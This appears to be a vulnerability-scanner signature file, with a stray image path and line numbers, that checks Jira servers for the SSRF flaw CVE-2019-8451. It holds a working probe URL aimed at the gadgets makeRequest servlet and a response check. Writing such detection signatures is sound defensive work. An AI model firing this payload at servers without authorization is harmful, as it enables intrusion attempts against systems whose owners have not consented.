 1 # info to search signature
2 id: ssrf-01-02
3 type: list
4 info:
5   name: Jira SSRF CVE-2019-8451
6   risk: Medium
7
8 variables:
9   - ssrf: [google.com,example.com]
10
11 requests:
12   - method: GET
13     redirect: true
14     path: >-
15      {{.BaseURL}}/confluence/plugins/servlet/gadgets/makeRequest?url=https://127.0.0.1:443@{{.ssrf}}
16     headers:
17       - User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
18       - X-Atlassian-Token: no-check
19     detections:
20       - >-
21         StatusCode() == 200 && (StringSearch("response", "google.com") || StringSearch("response", "example.com"))
22
23
24 reference:
25   - link: https://jira.atlassian.com/browse/JRASERVER-70018
26